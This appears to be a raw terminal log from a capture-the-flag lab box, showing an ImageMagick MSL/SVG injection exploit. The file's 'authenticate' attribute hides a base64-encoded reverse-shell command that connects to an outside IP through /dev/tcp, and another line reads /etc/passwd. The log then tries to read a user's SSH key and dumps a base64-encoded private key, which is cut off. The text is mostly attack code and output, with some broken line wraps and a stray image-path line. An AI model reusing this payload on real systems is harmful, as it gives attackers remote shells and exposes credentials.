 > <image authenticate='ff" `echo
<Jj4vZGV2L3RjcC8xMC4xMC4xNC4yMi85OTk5IDA+JjEnCg==|ba
> se64 -d|bash`;"'>
> <read filename="pdf:/etc/passwd"/>
> <get width="base-width" height="base-height" />
> <resize geometry="400x400" />
> <write filename="test.png" />
> <svg width="700" height="700" xmlns="http://www.w3.org/2000/
svg"
> xmlns:xlink="http://www.w3.org/1999/xlink">
> <image xlink:href="msl:rce.svg" height="100" width="100"/>
> </svg>
> </image>
> EOF
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ ls
rce.svg  rec
<rp.htb/convert_images$ cat /home/thomas/.ssh/id_rsa
cat: /home/thomas/.ssh/id_rsa: Permission denied
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ cat /
dev/shm/info
LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQz
FyWlhrdGRqRUFB QUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUJ
sd0FBQUFkemMyZ3RjbgpOaEFBQUFB d0VBQVFBQUFZRUF0OUlvSTVnSHR6OG9t
aHNhWjlHeSt3WHlOWlBwNWpKWnZiT0o5NDZPSTRnMmtS UkRIRG01Cng3dXAze
jVzL0gveXVqZ2pncm9PT0hoOXpCQnVpWjFKbjFqbHZlUk03SDFWTGJ0WThr L3
JOOVBGZS9Na1JzWWRINDVJdlYKcU1nenFtSlBGQWR4bWtEOVdSblZQOU9xRUYw
WkVZd1RGdUZQ VWxOcTVoU2JOUnVjd1hFWGJXMFdrN3hkWHdlM09KazhodQpha
mVZODByaXowUzgrQStPeXdjWFpn MEhWRlZsaTQvZkF2UzlJbTRWQ1JtRWZBN2
p3Q3VoNnRsNUpNeGZpMzB1enp2a2UwCnl2UzFoOWFz cXZrZlk1K0ZYNEQ5QlJ
lc2J0OUFYcW00N2FqV2VQa3NXQm9Vd2hoRU5MTi8xcE9nUWFuSzJCUi9T QytZ
a1AKblhSa09hdkhCeEhjY3VzZnRJdE9RdVMwQUV6YThuZkU1aW9KbVg1TzkrZn